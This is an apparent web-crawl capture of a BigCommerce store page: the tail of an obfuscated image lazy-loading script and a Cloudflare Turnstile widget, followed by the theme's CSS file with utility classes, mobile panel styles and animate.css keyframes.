_0x387040=_0x428c80[r][_0x497b5f(0x32b,0x314,0x314,0x2e5)+'te'](_0xfb8d9(0x355,0x35d,0x327,0x349)+'t');_0x428c80[r][_0x497b5f(0x31a,0x298,0x316,0x2db)+_0xfb8d9(0x319,0x345,0x377,0x31d)](_0x51c938[_0xfb8d9(0x35b,0x38a,0x34b,0x36d)]),_0x428c80[r][_0xfb8d9(0x347,0x384,0x37b,0x360)+'te'](_0x497b5f(0x30b,0x364,0x337,0x32c),_0x387040),_0x428c80[r][_0x497b5f(0x2bf,0x2ba,0x2a9,0x2ed)+'te'](_0x51c938[_0xfb8d9(0x37c,0x3aa,0x3d6,0x3d3)],_0x387040),_0x428c80[r]['classList']['remove'](_0x51c938['qoaBV']);}}}for(r=0x1961+0x7bb*-0x1+-0x11a6;r<_0x27579c[_0xfb8d9(0x3b3,0x3b7,0x3ac,0x3b0)];r++){if(_0x51c938['Gpjpf']===_0x51c938['Gpjpf']){if(_0x27579c[r][_0xfb8d9(0x32f,0x33e,0x301,0x37e)+'te'](_0x497b5f(0x28f,0x2fc,0x2a4,0x2c6)+'t')&&_0x27579c[r]['tagName'][_0xfb8d9(0x3b1,0x3a5,0x38b,0x39c)+'e']()===_0x51c938[_0xfb8d9(0x331,0x352,0x36d,0x38b)]){var _0x387040=_0x27579c[r][_0xfb8d9(0x341,0x37c,0x371,0x392)+'te'](_0x497b5f(0x2ed,0x2c5,0x2c3,0x2c6)+'t');_0x27579c[r][_0xfb8d9(0x371,0x372,0x368,0x35e)+_0xfb8d9(0x37a,0x345,0x325,0x33b)](_0x51c938[_0x497b5f(0x2b6,0x2f8,0x2e8,0x2f3)]),_0x27579c[r][_0xfb8d9(0x36d,0x384,0x38e,0x371)+'te'](_0x51c938['pOBsI'],_0x387040);}}else{var _0x1efa10=_0x236fb8?function(){function _0x4974f9(_0x2d2500,_0x4982a7,_0x56aee8,_0x2f0ed9){return _0x497b5f(_0x2d2500-0x1e9,_0x4982a7-0x123,_0x4982a7,_0x56aee8- -0x3fc);}if(_0x284979){var _0x4a4280=_0x20ae70[_0x4974f9(-0x134,-0x126,-0x13c,-0x108)](_0x1e691,arguments);return _0x491faf=null,_0x4a4280;}}:function(){};return _0xeecdb8=![],_0x1efa10;}}}function mainfun(){function _0x491e91(_0x54978f,_0x473a8f,_0xac14c5,_0x2d76eb){return _0x1cf1(_0x54978f-0x1ea,_0x473a8f);}var _0x4010a6={'NmBGn':function(_0x4eb3bf){return _0x4eb3bf();},'BbMIO':'data-srcse'+'t','CSkHG':_0x1a6a0f(0x518,0x4f0,0x505,0x504),'jltCA':function(_0x522e4b){return _0x522e4b();},'jYEfO':'src','hOyyS':function(_0x292138,_0x453945){return _0x292138!==_0x453945;},'AmWjy':_0x491e91(0x3fe,0x3c4,0x3cb,0x3fc),'OHswA':_0x491e91(0x3a8,0x385,0x397,0x3c0),'dqbfE':_0x1a6a0f(0x51d,0x4e0,0x506,0x51d),'VFwdj':function(_0x4399a2,_0x3cfead){return _0x4399a2===_0x3cfead;},'oxHTm':_0x491e91(0x3cd,0x392,0x3eb,0x38d),'uoedb':_0x1a6a0f(0x567,0x528,0x546,0x54d),'WXqyr':function(_0x358cbf,_0x537885){return _0x358cbf<_0x537885;},'aPRJI':'ZXDEU','wjJtq':_0x491e91(0x388,0x395,0x39e,0x3b8),'VCeim':function(_0x3a8068,_0x201313){return _0x3a8068!==_0x201313;},'GowTu':_0x1a6a0f(0x496,0x4a3,0x4e1,0x4bf),'mPOCb':_0x491e91(0x39f,0x35c,0x3a4,0x3b8),'lYcAh':_0x491e91(0x3e4,0x3d9,0x3b3,0x422)+'cript','MWpRv':_0x491e91(0x3de,0x3b2,0x3d3,0x3dc),'bhHqA':function(_0x20069d,_0x44e06f){return _0x20069d<_0x44e06f;},'PBQCL':_0x491e91(0x37b,0x396,0x3be,0x3a8),'Lwmzf':_0x1a6a0f(0x4a9,0x4bc,0x481,0x4a0)};function _0x1a6a0f(_0x36b517,_0x50e858,_0x5667a9,_0x2e73da){return _0x1cf1(_0x50e858-0x316,_0x36b517);}if(!initVal){if(_0x4010a6['hOyyS'](_0x4010a6[_0x1a6a0f(0x482,0x4b0,0x4c6,0x4dc)],_0x1a6a0f(0x4d5,0x4b8,0x4ac,0x49b))){var _0x5f09af,_0x35ee10,_0x440267=document[_0x1a6a0f(0x4fa,0x4db,0x4d9,0x4ee)+'sByTagName'](_0x4010a6[_0x491e91(0x3ca,0x3e4,0x3c5,0x3f3)]);for(_0x7e2988=-0xcb*0x2f+-0x1dbc+-0x1*-0x4301;_0x7e2988<_0x440267[_0x1a6a0f(0x4f1,0x51f,0x532,0x508)];_0x7e2988++){if(_0x440267[_0x7e2988][_0x491e91(0x3b8,0x39a,0x3f0,0x399)+'te'](_0x4010a6[_0x1a6a0f(0x4f4,0x4de,0x4c3,0x51a)])){if(_0x4010a6['VFwdj'](_0x4010a6['oxHTm'],_0x1a6a0f(0x537,0x509,0x4fe,0x4c4)))_0x4010a6[_0x1a6a0f(0x4f9,0x4b3,0x49e,0x490)](_0xaf0de7),_0x984bb8();else{var _0x1043e8=_0x4010a6[_0x1a6a0f(0x4d1,0x4b6,0x4a7,0x4fa)][_0x491e91(0x3f4,0x3bf,0x3f4,0x429)]('|'),_0x158367=-0x10a5*0x2+0x3f0*-0x4+-0x1*-0x310a;while(!![]){switch(_0x1043e8[_0x158367++]){case'0':_0x27bb81[_0x1a6a0f(0x519,0x51a,0x530,0x551)]['replaceChi'+'ld'](_0x5f09af=_0x440267[_0x7e2988],_0x27bb81);continue;case'1':_0x440267[_0x7e2988][_0x491e91(0x3ae,0x3ea,0x3a9,0x3ca)+_0x491e91(0x381,0x393,0x36b,0x3ba)](_0x4010a6[_0x491e91(0x3b2,0x382,0x3b8,0x3ed)]);continue;case'2':var _0x27bb81=_0x440267[_0x7e2988];continue;case'3':_0x440267[_0x7e2988][_0x1a6a0f(0x4d3,0x4ec,0x52c,0x523)+'te'](_0x491e91(0x3ff,0x3d6,0x40e,0x435),_0x10f63d);continue;case'4':var _0x10f63d=_0x440267[_0x7e2988][_0x491e91(0x3b8,0x391,0x3c5,0x3f3)+'te'](_0x4010a6[_0x491e91(0x3b2,0x3ba,0x3a5,0x38c)]);continue;}break;}}}}for(var _0x32028e,_0x50e6a8=document[_0x1a6a0f(0x4be,0x4db,0x4ac,0x4e7)+_0x1a6a0f(0x4ce,0x515,0x50a,0x4cf)](_0x4010a6[_0x1a6a0f(0x507,0x4f6,0x4f3,0x50a)]),_0x492610=document,_0x7e2988=0x1*-0x3f9+-0xae4+-0x2f9*-0x5,_0x35e9b9=_0x50e6a8['length'];_0x4010a6[_0x491e91(0x3d3,0x3be,0x3d3,0x3c8)](_0x7e2988,_0x35e9b9);_0x7e2988++){if(_0x4010a6['hOyyS'](_0x4010a6[_0x491e91(0x3a6,0x3e2,0x3de,0x3d0)],_0x4010a6[_0x1a6a0f(0x4ce,0x4d2,0x4e5,0x4ba)])){var _0x57db6a=_0x358f8a[_0x28bb6e][_0x1a6a0f(0x4b5,0x4e4,0x4b2,0x4c5)+'te'](_0x4010a6[_0x1a6a0f(0x49f,0x4bb,0x48f,0x4d0)]);_0x3cd837[_0x3b4879][_0x491e91(0x3ae,0x3a8,0x3a6,0x37d)+_0x1a6a0f(0x484,0x4ad,0x4a0,0x4ef)](_0x4010a6[_0x1a6a0f(0x4df,0x4bb,0x48c,0x4db)]),_0x4e2737[_0x41bfd9][_0x1a6a0f(0x4ad,0x4ec,0x527,0x4bd)+'te'](_0x4010a6[_0x491e91(0x391,0x35d,0x36d,0x3a8)],_0x57db6a);}else{if(_0x32028e=_0x50e6a8[_0x7e2988]['getAttribu'+'te'](_0x4010a6[_0x491e91(0x396,0x3aa,0x35e,0x378)])){if(_0x4010a6[_0x1a6a0f(0x4d0,0x4c7,0x486,0x4f5)](_0x4010a6[_0x491e91(0x3ab,0x3b4,0x3b8,0x38d)],_0x4010a6[_0x1a6a0f(0x506,0x4f3,0x527,0x4bb)])){if(_0x491e91(0x3b9,0x38a,0x3be,0x3a4)==_0x32028e){var _0x27bb81=_0x50e6a8[_0x7e2988];_0x50e6a8[_0x7e2988][_0x1a6a0f(0x4e0,0x4ec,0x4ab,0x4d5)+'te'](_0x4010a6[_0x1a6a0f(0x4ab,0x4c2,0x4ee,0x4b2)],_0x4010a6[_0x1a6a0f(0x4d2,0x4d3,0x4a7,0x4d2)]),_0x27bb81[_0x1a6a0f(0x536,0x51a,0x52e,0x53a)][_0x1a6a0f(0x49d,0x4d0,0x506,0x4d1)+'ld'](_0x5f09af=_0x50e6a8[_0x7e2988],_0x27bb81);}}else _0x35475c(),_0x4010a6[_0x1a6a0f(0x519,0x523,0x4ff,0x504)](_0x5773f9),_0x4010a6[_0x1a6a0f(0x4dd,0x4b3,0x4d9,0x491)](_0x1415b0);}}}var _0x5f09af=document[_0x491e91(0x3af,0x3ef,0x39b,0x3a0)+_0x491e91(0x3e9,0x41e,0x3da,0x3c7)](_0x4010a6[_0x491e91(0x394,0x3b8,0x3b7,0x398)]);for(_0x32028e=-0x1*-0xc97+0x121*-0x3+-0x934;_0x4010a6[_0x1a6a0f(0x509,0x4fa,0x4e7,0x4cf)](_0x32028e,_0x5f09af[_0x1a6a0f(0x4f3,0x51f,0x53b,0x4e2)]);_0x32028e++)null!==_0x5f09af[_0x32028e]['getAttribu'+'te'](_0x4010a6[_0x1a6a0f(0x4fd,0x4e6,0x4a3,0x4d9)])&&(_0x5f09af[_0x32028e]['setAttribu'+'te'](_0x4010a6[_0x1a6a0f(0x52f,0x4f5,0x4bd,0x4da)],_0x5f09af[_0x32028e]['getAttribu'+'te'](_0x4010a6[_0x1a6a0f(0x4f2,0x4e6,0x4ae,0x51a)])),_0x5f09af[_0x32028e]['removeAttr'+'ibute'](_0x491e91(0x37b,0x39f,0x33e,0x359)));}else{var _0xf3f29a=_0x1a6a0f(0x4b4,0x4a4,0x492,0x4c3)[_0x491e91(0x3f4,0x3ba,0x412,0x415)]('|'),_0x5868c9=0x126+0x1*-0x962+0x83c;while(!![]){switch(_0xf3f29a[_0x5868c9++]){case'0':_0x49829f[_0x21aba8][_0x1a6a0f(0x523,0x4ec,0x51f,0x4e3)+'te'](_0x4010a6[_0x491e91(0x382,0x38f,0x383,0x39f)],_0x55f6cf);continue;case'1':_0x2c13da[_0x23b91f][_0x491e91(0x3c0,0x3bb,0x3dd,0x3e5)+'te'](_0x4010a6[_0x491e91(0x391,0x380,0x34f,0x356)],_0x55f6cf);continue;case'2':_0x504eb7[_0x4b0362][_0x1a6a0f(0x4bc,0x4c9,0x4f1,0x4e5)]['remove']('imgLoading');continue;case'3':_0x37abc0[_0x2f162e][_0x1a6a0f(0x49b,0x4da,0x50e,0x4dc)+_0x1a6a0f(0x48c,0x4ad,0x485,0x4e6)](_0x4010a6[_0x1a6a0f(0x4ac,0x4bb,0x4fe,0x4f7)]);continue;case'4':var _0x55f6cf=_0x21f050[_0x320cd6][_0x491e91(0x3b8,0x39a,0x377,0x3b5)+'te'](_0x4010a6[_0x1a6a0f(0x4a0,0x4bb,0x4a2,0x47a)]);continue;}break;}}}}(-(0xfd*0x3+-0xa1*0x2b+0x1815)<window[_0x4baaff(0x37f,0x3cb,0x3af,0x3be)]['href']['indexOf'](_0x33dc55(0x56d,0x58e,0x591,0x554)+_0x33dc55(0x552,0x51a,0x593,0x54f))||-(-0x1*-0x17e1+0x40b*0x7+-0x342d*0x1)<window['location'][_0x33dc55(0x566,0x4f5,0x547,0x522)][_0x33dc55(0x567,0x567,0x52e,0x56b)](_0x4baaff(0x44b,0x439,0x422,0x422)+_0x33dc55(0x4fc,0x502,0x55c,0x535))||-(0x1bce*0x1+-0x763*0x1+-0x146a)<window[_0x4baaff(0x394,0x3ea,0x3a1,0x3be)][_0x4baaff(0x3e5,0x3b4,0x36f,0x3b2)][_0x4baaff(0x3ee,0x3f9,0x3b8,0x3fb)](_0x4baaff(0x40b,0x3fe,0x45a,0x422)+_0x4baaff(0x3cf,0x3c5,0x3c2,0x3c4))||-(0x1*-0x170b+-0x2f*0x79+-0x2d43*-0x1)<window[_0x4baaff(0x3d0,0x383,0x3eb,0x3be)][_0x4baaff(0x39a,0x3c1,0x381,0x3b2)][_0x33dc55(0x5a8,0x5a6,0x560,0x56b)](_0x4baaff(0x3ab,0x3c2,0x411,0x3e7)))&&(window['addEventLi'+'stener'](_0x4baaff(0x3bd,0x391,0x3de,0x39f),function(){var _0xf17a56={'otKqY':function(_0x5c64d4){return _0x5c64d4();}};mainfun(),_0xf17a56['otKqY'](userAction);}),window[_0x4baaff(0x41d,0x411,0x3dc,0x411)+_0x33dc55(0x526,0x536,0x54a,0x53f)](_0x33dc55(0x542,0x55b,0x547,0x56a),function(){var _0x1cbcab={'Udtel':function(_0xb2197a){return _0xb2197a();},'tnPvk':function(_0x20eb38){return _0x20eb38();}};function _0x50c5d1(_0x24f172,_0x34346c,_0x30fff7,_0x253f67){return _0x33dc55(_0x34346c,_0x34346c-0x12e,_0x30fff7-0x197,_0x253f67- -0x30b);}_0x1cbcab[_0x50c5d1(0x256,0x26d,0x211,0x253)](mainfun),_0x1cbcab['tnPvk'](afterLoad),userAction();}),window[_0x33dc55(0x5b1,0x58d,0x545,0x581)+_0x33dc55(0x56d,0x517,0x4fc,0x53f)](_0x4baaff(0x36f,0x396,0x37d,0x3af),function(){var _0x17d9ba={'GVjYO':function(_0x1c5587){return _0x1c5587();},'veSVs':function(_0x502ebc){return _0x502ebc();},'TxgFr':function(_0x1d8090){return _0x1d8090();}};function _0x3eae06(_0x3b1b04,_0x1ac8ac,_0x208c36,_0x332ac8){return _0x33dc55(_0x3b1b04,_0x1ac8ac-0xd2,_0x208c36-0x181,_0x208c36- -0x2cd);}function _0x3abb03(_0x1a2c25,_0x7764f5,_0x400ecf,_0x18c118){return _0x4baaff(_0x18c118,_0x7764f5-0x1b3,_0x400ecf-0x10,_0x400ecf- -0x356);}_0x17d9ba['GVjYO'](mainfun),_0x17d9ba[_0x3abb03(0xc9,0x6f,0xb3,0x90)](afterLoad),_0x17d9ba[_0x3abb03(0xc4,0x8d,0x8f,0x56)](userAction);}));
</script>
        
        <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit&onload=onTurnstileLoad" defer></script>
        <div id="widget-container"></div>
        <script>
            function onTurnstileLoad() {
                turnstile.render("#widget-container", {
                    sitekey: "0x4AAAAAAB1lcvMiQjM_-b6e",
                    theme: "light",
                    callback: function (token) {
                        console.log("Challenge completed:", token);
                    },
                });
            }
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/css/theme-bf674080-620c-013e-6265-6a9a8eb66a03.css
body_size: 90201
content:
@charset "UTF-8";
meta.foundation-version {
  font-family: "/5.5.3/"; }

meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0; }

meta.foundation-mq-small-only {
  font-family: "/only screen and (max-width: 551px)/";
  width: 0; }

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:551px)/";
  width: 551px; }

meta.foundation-mq-medium-only {
  font-family: "/only screen and (min-width:551px) and (max-width:801px)/";
  width: 551px; }

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:801px)/";
  width: 801px; }

meta.foundation-mq-large-only {
  font-family: "/only screen and (min-width:801px) and (max-width:1261px)/";
  width: 801px; }

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:1261px)/";
  width: 1261px; }

meta.foundation-mq-xlarge-only {
  font-family: "/only screen and (min-width:1261px) and (max-width:1681px)/";
  width: 1261px; }

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:1681px)/";
  width: 1681px; }

meta.foundation-data-attribute-namespace {
  font-family: false; }

.u-block {
  display: block !important; }

.u-inlineBlock {
  display: inline-block !important;
  max-width: 100% !important; }

.u-hidden {
  display: none !important; }

.u-hiddenVisually {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.is-srOnly {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.u-textAlignCenter {
  text-align: center !important; }

.u-textAlignLeft {
  text-align: left !important; }

.u-textAlignRight {
  text-align: right !important; }

.u-textBreak {
  word-wrap: break-word !important; }

.u-textInheritColor {
  color: inherit !important; }

.u-textKern {
  text-rendering: optimizeLegibility !important;
  font-feature-settings: "kern" 1 !important;
  font-kerning: normal !important; }

.u-textLead {
  line-height: 1.6 !important;
  font-size: 1.1em !important; }

.u-textNoWrap {
  white-space: nowrap !important; }

.u-textTruncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
  word-wrap: normal !important; }

.u-fontSmoothing {
  -moz-osx-font-smoothing: grayscale !important;
  -webkit-font-smoothing: antialiased !important; }

@media (min-width: 801px) {
  .u-hiddenVisually-desktop {
    border: 0 !important;
    clip: rect(1px, 1px, 1px, 1px) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

@media (min-width: 551px) and (max-width: 800px) {
  .u-hiddenVisually-tablet {
    border: 0 !important;
    clip: rect(1px, 1px, 1px, 1px) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

@media (max-width: 550px) {
  .u-hiddenVisually-mobile {
    border: 0 !important;
    clip: rect(1px, 1px, 1px, 1px) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important; } }

/**
 * Call from a <body>'s class to display page heading on mobile
 * - Category page
 * - Brand page
 */
@media (max-width: 800px) {
  
  .body-page-heading-mobile .header-main-container {
    height: 55px; }
  
  .body-page-heading-mobile .header-logo {
    display: none; }
  
  .body-page-heading-mobile .page-heading-logo,
  .body-page-heading-mobile h1.page-heading {
    position: fixed;
    margin: 0;
    padding: 0;
    height: 55px;
    width: calc(100% - 110px);
    left: 55px;
    right: 55px;
    top: 0;
    overflow: hidden;
    vertical-align: middle;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    font-size: 18px;
    color: black;
    z-index: 24; }
    .has-activeNavPages .page-heading-logo,
    .has-activeNavPages h1.page-heading {
      z-index: 15; }
    
    .body-page-heading-mobile .page-heading-logo > span,
    .body-page-heading-mobile h1.page-heading > span {
      display: block;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap; } }

.mobile-panel-heading, .navUser-panel-heading, .navPages-container-heading, .productView-properties-panel-heading,
.productView-addition-panel-heading, .productView-warranty-panel-heading, .productView-reviews-panel-heading {
  margin: 0;
  width: 100%;
  height: 55px;
  overflow: hidden;
  padding: 0 55px;
  vertical-align: middle;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
  font-size: 18px;
  text-transform: uppercase;
  background-color: white;
  color: black; }
  @media (min-width: 801px) {
    .mobile-panel-heading, .navUser-panel-heading, .navPages-container-heading, .productView-properties-panel-heading,
    .productView-addition-panel-heading, .productView-warranty-panel-heading, .productView-reviews-panel-heading {
      display: none; } }

.mobile-panel-heading-ellipse, .navUser-panel-heading-ellipse, .navPages-container-heading-ellipse {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.mobile-panel-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 3.07692rem;
  height: 3.07692rem;
  z-index: 51;
  padding: 0.38462rem;
  background-color: white; }
  .mobile-panel-heading ~ .mobile-panel-close, .navUser-panel-heading ~ .mobile-panel-close, .navPages-container-heading ~ .mobile-panel-close, .productView-properties-panel-heading ~ .mobile-panel-close, .productView-addition-panel-heading ~ .mobile-panel-close, .productView-warranty-panel-heading ~ .mobile-panel-close, .productView-reviews-panel-heading ~ .mobile-panel-close {
    top: 27.5px;
    transform: translateY(-50%); }
  @media (min-width: 801px) {
    .mobile-panel-close {
      display: none; } }
  .mobile-panel-close svg {
    width: 100%;
    height: 100%;
    fill: black; }
  .mobile-panel-close:hover svg {
    fill: #002fe1; }

.navUser-panel, .mobileSortBy-panel, .navCatalog-panel {
  background-color: white;
  position: fixed;
  top: 0;
  bottom: 55px;
  left: auto;
  right: -100%;
  width: 100%;
  height: auto;
  padding: 0;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  opacity: 0;
  transition: all .2s ease-in-out;
  z-index: 25; }
  .u-hiddenVisually.navUser-panel, .u-hiddenVisually.mobileSortBy-panel, .u-hiddenVisually.navCatalog-panel {
    position: fixed !important; }
  .is-open.navUser-panel, .is-open.mobileSortBy-panel, .is-open.navCatalog-panel {
    right: 0;
    opacity: 1; }

.mobileSortBy-panel-body, .navCatalog-panel-body {
  position: absolute;
  top: 55px;
  bottom: 0;
  left: 0;
  right: 0;
  width: auto;
  height: auto;
  overflow: auto;
  padding: 1.6rem;
  -webkit-overflow-scrolling: touch; }

.mobile-toggle-floating-button, .mobile-toggle-floating-button-primary, .mobileSidebar-toggle, .mobileSortBy-toggle {
  display: none; }
  @media (max-width: 800px) {
    .mobile-toggle-floating-button, .mobile-toggle-floating-button-primary, .mobileSidebar-toggle, .mobileSortBy-toggle {
      -webkit-appearance: none;
      -moz-appearance: none;
      border-radius: 0;
      border-style: solid;
      border-width: 1px;
      cursor: pointer;
      font-family: "Rubik", Arial, Helvetica, sans-serif;
      font-weight: 500;
      line-height: normal;
      margin: 0 0 1rem;
      position: relative;
      text-align: center;
      text-decoration: none;
      display: inline-block;
      position: fixed;
      bottom: 95px;
      right: 20px;
      width: 60px;
      height: 60px;
      border: 0;
      border-radius: 30px;
      padding: 0;
      margin: 0;
      text-align: center;
      line-height: 60px;
      text-decoration: none;
      box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
      z-index: 10;
      background-color: white;
      border-color: black; }
      .mobile-toggle-floating-button:hover, .mobile-toggle-floating-button-primary:hover, .mobileSidebar-toggle:hover, .mobileSortBy-toggle:hover {
        background-color: black;
        border-color: black; }
      .is-open.mobile-toggle-floating-button .icon.on, .is-open.mobile-toggle-floating-button-primary .icon.on, .is-open.mobileSidebar-toggle .icon.on, .is-open.mobileSortBy-toggle .icon.on {
        visibility: hidden; }
      .is-open.mobile-toggle-floating-button .icon.off, .is-open.mobile-toggle-floating-button-primary .icon.off, .is-open.mobileSidebar-toggle .icon.off, .is-open.mobileSortBy-toggle .icon.off {
        visibility: visible; }
      .mobile-toggle-floating-button .icon, .mobile-toggle-floating-button-primary .icon, .mobileSidebar-toggle .icon, .mobileSortBy-toggle .icon {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        display: block;
        padding: 15px 0;
        transition: none;
        font-style: normal;
        font-weight: 700;
        font-size: 11px;
        text-transform: uppercase;
        color: black;
        line-height: 30px; }
        .mobile-toggle-floating-button .icon.off, .mobile-toggle-floating-button-primary .icon.off, .mobileSidebar-toggle .icon.off, .mobileSortBy-toggle .icon.off {
          visibility: hidden; }
      .mobile-toggle-floating-button .icon svg, .mobile-toggle-floating-button-primary .icon svg, .mobileSidebar-toggle .icon svg, .mobileSortBy-toggle .icon svg {
        fill: black; }
      .mobile-toggle-floating-button:hover .icon, .mobile-toggle-floating-button-primary:hover .icon, .mobileSidebar-toggle:hover .icon, .mobileSortBy-toggle:hover .icon {
        color: white; }
        .mobile-toggle-floating-button:hover .icon svg, .mobile-toggle-floating-button-primary:hover .icon svg, .mobileSidebar-toggle:hover .icon svg, .mobileSortBy-toggle:hover .icon svg {
          fill: white; }
      .mobile-toggle-floating-button:focus .icon, .mobile-toggle-floating-button-primary:focus .icon, .mobileSidebar-toggle:focus .icon, .mobileSortBy-toggle:focus .icon {
        color: black; }
        .mobile-toggle-floating-button:focus .icon svg, .mobile-toggle-floating-button-primary:focus .icon svg, .mobileSidebar-toggle:focus .icon svg, .mobileSortBy-toggle:focus .icon svg {
          fill: black; } }

.mobile-toggle-floating-button-primary {
  background-color: #0947d9;
  border-color: #0947d9; }
  .mobile-toggle-floating-button-primary:hover {
    background-color: #0f54f5;
    border-color: #0f54f5; }
  .mobile-toggle-floating-button-primary .icon {
    color: white; }
  .mobile-toggle-floating-button-primary .icon svg {
    fill: white; }
  .mobile-toggle-floating-button-primary:hover .icon {
    color: white; }
    .mobile-toggle-floating-button-primary:hover .icon svg {
      fill: white; }
  .mobile-toggle-floating-button-primary:focus .icon {
    color: white; }
    .mobile-toggle-floating-button-primary:focus .icon svg {
      fill: white; }

@keyframes shadow-pulse {
  0% {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3); }
  100% {
    box-shadow: 0 0 5px 25px rgba(0, 0, 0, 0); } }

.u-shadowPulse {
  animation: shadow-pulse 1s infinite; }
  .u-shadowPulse:hover {
    animation: none; }

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.6.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }

@keyframes flash {
  0%, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }

.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

